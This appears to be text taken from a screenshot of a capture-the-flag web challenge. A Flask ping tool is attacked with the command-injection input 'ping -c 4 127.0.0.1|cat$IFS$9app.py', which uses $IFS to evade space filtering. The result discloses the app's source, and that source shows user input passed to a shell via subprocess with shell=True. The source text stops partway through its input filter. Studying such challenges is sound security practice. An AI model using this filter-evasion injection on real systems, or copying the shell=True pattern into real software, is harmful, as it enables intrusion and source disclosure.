 Ping Tool
192.168.31.199:5000/admin_tool_online/pingphzzznwzkbg
Enter IP Address to Ping:
Enter IP Address Ping
执行命令: ping -c 4 127.0.0.1|cat$IFS$9app.py
Ping Result:
import string
import random
import time
import datetime
from flask import render_template, redirect, url_for, request, session, Flask
from functools import wraps
from exts import db
from config import Config
from models import User, Note
from forms import CreateNoteForm
import subprocess
import inspect
app = Flask(__name__)
app.config.from_object(Config)
db.init_app(app)
def run_ping(ip_address):
    ping_process = subprocess.Popen("ping -c 4 %s" % ip_address, shell=True, stdout=subprocess.PIPE,
                                    stderr=subprocess.PIPE)
    ping_output, ping_error = ping_process.communicate()
    if ping_output:
        ping_output = ping_output.decode('utf-8')
        return ping_output
    if ping_error:
        ping_error = ping_error.decode('utf-8')
        return ping_error
    return "Noting"
def preprocess_ip(ip_address):
    # Remove all spaces
    ip_address = ip_address.replace(' ', '')
    # Replace '/' with a space once
    ip_address = ip_address.replace('/', ' ', 2)
    # Filter common Linux commands